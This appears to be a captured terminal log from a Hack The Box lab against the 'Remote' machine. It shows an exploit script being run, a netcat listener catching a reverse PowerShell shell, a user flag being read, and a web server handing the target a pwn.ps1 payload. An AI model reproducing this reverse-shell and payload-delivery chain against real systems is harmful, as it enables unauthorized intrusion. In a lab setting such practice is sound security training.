 root@kali:~/htb/remote# python exploit.py
Start
[]
root@kali: ~/htb/remote 80x43
root@kali:~/htb/remote# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.180] 49684
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> hostname
remote
PS C:\windows\system32\inetsrv> type c:\users\public\user.txt
e7db43aee31a2bdee77c764b77c9deaf
PS C:\windows\system32\inetsrv>
root
root@kali:~/htb/remote# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.180 - - [21/Mar/2020 20:19:11] "GET /pwn.ps1 HTTP/1.1" 200 -